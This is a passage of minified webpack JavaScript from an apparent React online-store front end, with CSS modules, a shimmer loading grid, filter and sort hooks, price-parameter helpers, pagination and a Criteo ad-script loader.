t.a=j},D1Td:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-U-8{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}",""]),t.locals={label:"filterDefault-label-U-8"}},D2AM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".tile-root-2Lx {\n    align-items: center;\n    border: 1px none currentColor;\n    border-radius: 2px;\n    display: flex;\n    justify-content: center;\n    min-height: 2rem;\n    outline: none;\n    position: relative;\n    width: 100%;\n    max-width: 25px;\n    padding: 5px;\n    height: 30px;\n    background-color: transparent;\n    color: #2B2B2B;\n    transition: .3s all ease-in-out;\n    border-radius: 3px;\n    margin: 0px 12px;\n}\n\n.tile-root_active-ex5 {\n    background-color: #0B71C2;\n    color: #fff;\n}\n\n.tile-root-2Lx:hover{\n    background-color: #e6e6e6;\n}\n.tile-root_active-ex5:hover{\n    background-color: #0B71C2;\n}",""]),t.locals={root:"tile-root-2Lx",root_active:"tile-root_active-ex5"}},"E+g5":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".gallery-root-16K {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 0;\n}\n@media (max-width: 1023px) {\n    .gallery-root-16K {\n        z-index: 0;\n    }\n}\n\n.gallery-items-33P {\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin: 0px -5px;\n}\n\n\n.gallery-galleryItem-3nl{\n    width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 5px;\n    margin-bottom: 10px;\n}\n\n.gallery-galleryItemList-1tW{\n    width: 100%;\n    display: flex;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 0px;\n    margin: 0px 5px;\n    margin-bottom: 0px;\n    border-bottom: 1px solid #EAEAEA;\n}\n.gallery-galleryItemList-1tW > a{\n    border-radius: 0px;\n}\n.gallery-galleryItemList-1tW:first-child > a{\n    border-radius: 5px 5px 0px 0px ;\n}\n.gallery-galleryItemList-1tW:last-child > a{\n    border-radius: 0px 0px 5px 5px  ;\n}\n.gallery-galleryItemList-1tW:last-child{\n    border-bottom: 0;\n}\n\n@media (max-width: 640px) {\n    .gallery-items-33P {\n        grid-template-columns: repeat(2, 1fr);\n    }\n}\n\n@media (max-width: 1199px) {\n    .gallery-galleryItem-3nl{\n        width: 33.333%;\n    }\n}\n\n@media (max-width: 576px) {\n    .gallery-galleryItem-3nl{\n        width: 50%;\n    }\n}",""]),t.locals={root:"gallery-root-16K",items:"gallery-items-33P",galleryItem:"gallery-galleryItem-3nl",galleryItemList:"gallery-galleryItemList-1tW"}},"E/N7":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterSidebar-root-2bi {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative; \n}\n\n.filterSidebar-body-1-I {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-header-YFE {\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    margin-bottom: 15px;\n    align-items: center;\n}\n\n.filterSidebar-headerTitle-2Ni {\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #171617;\n    font-weight: 600;\n    text-transform: uppercase;\n}\n\n.filterSidebar-action-eFE {\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-action-eFE button {\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 500;\n}\n\n.filterSidebar-blocks-sNB {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-blocks-sNB > li:last-child {\n    border-bottom: 2px solid rgb(var(--borderColor));\n}\n\n\n.filterSidebar-filterMainWrapper-gfX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 14px 28px;\n}\n\n.filterSidebar-filterHead-3Tn{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    font-weight: 600;\n    text-decoration: none;\n    margin-bottom: 14px;\n}\n@media (min-width: 1024px) {\n    .filterSidebar-root-2bi {\n        display: grid;\n    }\n}\n",""]),t.locals={root:"filterSidebar-root-2bi",body:"filterSidebar-body-1-I",header:"filterSidebar-header-YFE",headerTitle:"filterSidebar-headerTitle-2Ni",action:"filterSidebar-action-eFE",blocks:"filterSidebar-blocks-sNB",filterMainWrapper:"filterSidebar-filterMainWrapper-gfX",filterHead:"filterSidebar-filterHead-3Tn"}},ECli:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".colorSwatch-colorSwatch-2bL{\n    padding: 0px;\n    width: 14px;\n    height: 14px;\n    border-radius: 50%;\n    position: absolute;\n    top: 2px;\n    left: 2px;\n    pointer-events: none;\n}\n.rtl .colorSwatch-colorSwatch-2bL{\n    right: 2px;\n    left: 0px;\n}\n.colorSwatch-colorSwatch-2bL::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    display: block;\n    border-radius: 50%;\n    border: 1px solid #DCDEE5;\n    position: absolute;\n    top: -2px;\n    left: -2px;\n    transition: .3s all ease-in-out;\n}\n\n.colorSwatch-colorSwatch-2bL + label > input + span{\n    opacity: 0;\n}\n\n.colorSwatch-active-3xr.colorSwatch-colorSwatch-2bL::after{\n    opacity: 1;\n    border: 1px solid #0B71C2;\n}",""]),t.locals={colorSwatch:"colorSwatch-colorSwatch-2bL",active:"colorSwatch-active-3xr"}},GVZB:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerGrid(){return a.a.createElement("div",{className:i.a.shimmerGridFull},a.a.createElement("div",{className:i.a.gridHeader},a.a.createElement("div",{className:"".concat(i.a.gridList," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridSortBy," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews1," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews2," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.shimmerGridMain},a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)}))))))}},Glb9:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n.n(i),c=n("kriW"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("Iv9K"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=function SortedByContainer(e){var t=e.currentSort,n=Object(l.a)(g,e.classes)
return a.a.createElement("div",{className:n.root},a.a.createElement(c.a,{id:"searchPage.sortContainer",defaultMessage:"Items sorted by "}),a.a.createElement("span",{className:n.sortText},a.a.createElement(c.a,{id:t.sortId,defaultMessage:t.sortText})))}
t.a=h
h.propTypes={shouldDisplay:o.a.bool,currentSort:o.a.shape({sortId:o.a.string,sortText:o.a.string})}},"I/iJ":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("q1tI"),a={sortText:"Recommended",sortId:"sortItem.recommended",sortAttribute:"position",sortDirection:"ASC"},i=function useSort(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return Object(r.useState)(function(){return Object.assign({},a,e)})}},IK47:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilter-root-14k {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n.currentFilter-root-14k svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n",""]),t.locals={root:"currentFilter-root-14k"}},Iqd1:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("VX74"),c=n("Ty5D"),l=n("W+3L"),s=n("QqLL"),m=n("zpyY"),d=n("bzU1"),p=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var u=function useFilterModal(e){var t=e.filters,n=Object(s.a)(p.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),u=a()(r,2),g=u[0],h=u[1],f=Object(i.useState)(t[0].attribute_code),b=a()(f,2),v=b[0],y=b[1],x=Object(l.b)(),w=a()(x,2),E=w[0].drawer,I=w[1],C=I.toggleDrawer,k=I.closeDrawer,O=Object(m.a)(),N=a()(O,2),S=N[0],j=N[1],F=Object(i.useRef)(null),L="filter"===E,_=Object(c.g)(),P=Object(c.h)(),M=P.pathname,B=P.search,T=Object(o.useQuery)(n).data,A=T?T.__type.inputFields:[],R=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),z=Object(i.useMemo)(function(){return new Set},[M]),H=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(A)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=R.includes(r),i=!z.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[z,R,A]),V=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(H.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var p,u=_createForOfIteratorHelper(c)
try{for(u.s();!(p=u.n()).done;){var g=p.value,h=g.label,f=g.value,b=g.swatch_data
m.push({title:Object(d.e)(h),value:f,swatch:b})}}catch(e){u.e(e)}finally{u.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,H]),D=a()(V,3),W=D[0],q=D[1],Q=D[2]
Object(i.useEffect)(function(){if(g){var e=Object(d.c)(B,q,S)
_.push({pathname:M,search:e}),h(!1)}},[q,S,_,g,M,B])
var G=Object(i.useCallback)(function(){C("filter")},[C]),J=Object(i.useCallback)(function(){k()},[k]),Y=Object(i.useCallback)(function(){h(!0),J()},[J]),U=Object(i.useCallback)(function(){j.clear(),h(!0)},[j,h]),K=Object(i.useCallback)(function(e){if(L)switch(e.keyCode){case 27:J()}},[L,J]),$=Object(i.useCallback)(function(e){y(e)},[v])
return Object(i.useEffect)(function(){var e=null===F.current&&"filter"===E,t="filter"===F.current&&null===E
if(e||t){var n=Object(d.d)(B,q,Q)
j.setItems(n)}t&&J(),F.current=E},[E,j,Q,q,B,J]),{filterApi:j,filterItems:Q,filterKeys:q,filterNames:W,filterState:S,handleApply:Y,handleClose:J,handleKeyDownActions:K,handleOpen:G,handleReset:U,isApplying:g,isOpen:L,changeActiveFilter:$,activeFilter:v}}},Iv9K:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortedByContainer-root-2De {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-align: center;\n    font-size: 0.875rem;\n    padding-bottom: 1rem;\n}\n\n.sortedByContainer-sortText-2Fv {\n    font-weight: 600;\n}\n\n@media (min-width: 1024px) {\n    .sortedByContainer-root-2De {\n        display: none;\n    }\n}\n",""]),t.locals={root:"sortedByContainer-root-2De",sortText:"sortedByContainer-sortText-2Fv"}},NLLj:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("W+3L"),c=function useSortModalMobile(){var e=Object(o.b)(),t=a()(e,2),n=t[0].drawer,r=t[1],c=r.closeDrawer,l=r.toggleDrawer,s="sortMobileModal"===n,m=Object(i.useCallback)(function(){c()},[c,s])
return{handleOpenDrawer:Object(i.useCallback)(function(){l("sortMobileModal")},[l,s]),handleCloseDrawer:m,isOpen:s}}},NPQS:function(e,t,n){"use strict"
n.d(t,"d",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return c}),n.d(t,"a",function(){return l})
var r=n("cr+I"),a=n.n(r),i=function setPriceParams(e,t){var n=e.location,r=a.a.parse(n.search)
r.min_price==t.min&&r.max_price==t.max||(r.min_price=t.min,r.max_price=t.max,e.push({pathname:n.pathname,search:"?".concat(a.a.stringify(r))}))},o=function getPriceParams(e){var t=a.a.parse(e)
return{from:t.min_price,to:t.max_price}},c=function removePriceParams(e){var t=e.location,n=a.a.parse(t.search)
n.min_price&&n.max_price&&(delete n.min_price,delete n.max_price,e.push({pathname:t.pathname,search:"?".concat(a.a.stringify(n))}))},l=function appendPriceToFilters(e,t){var n=o(t)
return n.from&&n.to&&Object.assign(e,{price:n}),e}},NQDr:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("dzRt")
t.a=function MobileViewCategoryContent(e){var t=e.maybeFilterButtons,n=e.maybeSortButton,o=e.maybeViewSwitcher,c=(e.maybeSortContainer,e.content),l=e.filtersModal,s=e.classes,m=e.totalCount,d=e.categoryName
return Object(i.a)(d),a.a.createElement("div",{className:s.categoryContent},a.a.createElement("div",{className:s.headingAction},a.a.createElement("span",{className:s.resultWrapper},m," Results"),a.a.createElement("div",{className:s.maybeFilter},t),a.a.createElement("div",{className:s.maybeSortButton},n),a.a.createElement("div",{className:s.maybeViewSwitcher},o)),c,a.a.createElement(r.Suspense,{fallback:null},l))}},"OEa+":function(e,t,n){"use strict"
var r,a=n("MVZn"),i=n.n(a),o=n("q1tI"),c=n.n(o),l=n("VkAN"),s=n.n(l),m=n("VX74"),d=Object(m.gql)(r||(r=s()(["\n    query getCriteo(\n        $pageType: String!\n        $categoryId: Int\n        $productId: String\n        $cartId: String\n        $orderId: String\n    ) {\n        getCriteo(\n            pageType: $pageType\n            categoryId: $categoryId\n            productId: $productId\n            cartId: $cartId\n            orderId: $orderId\n        )\n    }\n"]))),p=n("rLZa")
t.a=function GetCriterio(e){var t=e.pageType,n=e.categoryId,r=e.productId,a=e.cartId,o=e.orderId,l=Object(m.useQuery)(d,{variables:i()({pageType:t},n?{categoryId:n}:null,r?{productId:r}:null,a?{cartId:a}:null,o?{orderId:o}:null)}),s=(l.loading,l.error,l.data),u=s&&s.getCriteo&&JSON.parse(s.getCriteo)
return c.a.createElement(c.a.Fragment,null,u&&c.a.createElement(c.a.Fragment,null,c.a.createElement(p.b,{src:u.src,type:"text/javascript"}),c.a.createElement(p.b,{type:"text/javascript"},u.script_data)))}},OkN2:function(e,t,n){e.exports=n.p+"noProductsFound-e9n.png"},PF3u:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".breadcrumbs-root-1tN {\n   margin-top: 13px;\n   font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   font-weight: 400;\n   text-decoration: none;\n   margin-bottom: 20px;\n   min-height: 16px;\n}\n\n.breadcrumbs-text-1y_ {\n}\n\n.breadcrumbs-divider-1MR {\n    font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   padding: 0px 6px;\n}\n\n.breadcrumbs-link-2sL {\n    transition: .3s all ease-in-out;\n}\n.breadcrumbs-link-2sL:hover{\n    color: #282C3F;\n}\n.breadcrumbs-text-1y_:last-child{\n    color: #282C3F;\n}\n\n.breadcrumbs-currentCategory-28j {\n}\n",""]),t.locals={root:"breadcrumbs-root-1tN",text:"breadcrumbs-text-1y_ breadcrumbs-root-1tN",divider:"breadcrumbs-divider-1MR",link:"breadcrumbs-link-2sL breadcrumbs-text-1y_ breadcrumbs-root-1tN",currentCategory:"breadcrumbs-currentCategory-28j breadcrumbs-text-1y_ breadcrumbs-root-1tN"}},ParV:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("9B/+"),u=n("Xr8/"),g=n("LboF"),h=n.n(g),f=n("eJQN"),b=n.n(f),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},y=(h()(b.a,v),b.a.locals||{}),x=n("DNTo"),w=n("j7o3"),E=["before","classes","field","items","message"],I=l.a.createElement(x.a,{src:w.a,size:24}),C=function Select(e){var t=e.before,n=e.classes,r=e.field,i=e.items,s=e.message,g=o()(e,E),h=Object(m.m)(r),f=Object(d.a)(y,n),b=h.error?f.input_error:f.input,v=i.map(function(e){var t=e.disabled,n=void 0===t?null:t,r=e.hidden,a=void 0===r?null:r,i=e.label,o=e.value,c=e.key,s=void 0===c?o:c
return l.a.createElement(m.c,{key:s,disabled:n,hidden:a,value:o},i||(null!=o?o:""))})
return l.a.createElement(c.Fragment,null,l.a.createElement(p.a,{after:I,before:t},l.a.createElement(m.g,a()({},g,{className:b,field:r}),v)),l.a.createElement(u.a,{fieldState:h},s))}
t.a=C
C.propTypes={before:s.node,classes:Object(s.shape)({input:s.string}),field:s.string.isRequired,items:Object(s.arrayOf)(Object(s.shape)({key:Object(s.oneOfType)([s.number,s.string]),label:s.string,value:Object(s.oneOfType)([s.number,s.string])})),message:s.node}},RByq:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("sQOf"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("D2AM"),h=n.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(s()(h.a,f),h.a.locals||{}),v=function Tile(e){var t=e.isActive,n=e.number,i=e.onClick,o=Object(c.a)(b,e.classes),l=t?"".concat(o.root_active," ").concat(o.root):o.root,s=Object(r.useCallback)(function(){return i(n)},[i,n])
return a.a.createElement("button",{className:l,onClick:s},n)}
v.propTypes={classes:Object(i.shape)({root:i.string,root_active:i.string}),isActive:i.bool,number:i.number,onClick:i.func}
var y=v,x=n("lSNA"),w=n.n(x),E=n("CwS1"),I=n("EAKA"),C=n("1bP9"),k=n("rApP"),O=n("DNTo"),N=n("eBY4"),S=n.n(N),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},F=(s()(S.a,j),S.a.locals||{}),L=(new Map).set("ChevronLeft",E.a).set("ChevronRight",I.a).set("FastForward",C.a).set("Rewind",k.a),_=function NavButton(e){var t=e.active,n=e.buttonLabel,r=e.name,i=e.onClick,o=e.isBtnShape,l=e.isPrev,s=L.get(r),m=Object(c.a)(F,e.classes),d=t?m.icon:m.icon_disabled,p=o?m.btn:m.normalBtn,u=l?m.prev:""
return a.a.createElement("button",w()({"aria-label":n,className:m.root,disabled:!t,onClick:i},"className","".concat(u," ").concat(p)),l?a.a.createElement(a.a.Fragment,null,a.a.createElement(O.a,{className:d,size:20,src:s}),a.a.createElement("span",null,n)):a.a.createElement(a.a.Fragment,null,a.a.createElement("span",null,n),a.a.createElement(O.a,{className:d,size:20,src:s})))},P=_
_.propTypes={classes:Object(i.shape)({icon:i.string,icon_disabled:i.string,root:i.string})},_.defaultProps={buttonLabel:""}
var M={name:"Rewind",buttonLabel:"move to the first page"},B={name:"ChevronLeft",buttonLabel:"Prev"},T={name:"ChevronRight",buttonLabel:"Next"},A={name:"FastForward",buttonLabel:"move to the last page"},R=function Pagination(e){var t=e.pageControl,n=t.currentPage,i=t.setPage,l=t.totalPages,s=Object(o.a)().formatMessage,m=Object(c.a)(u,e.classes),d=function usePagination(e){var t=e.currentPage,n=e.setPage,a=e.totalPages,i=e.tileBuffer,o=void 0===i?2:i,c=Object(r.useCallback)(function(e,t){var n=e-o
return e<1+o?n=1:e>t-o&&(n=Math.max(t-2*o,1)),n},[o])
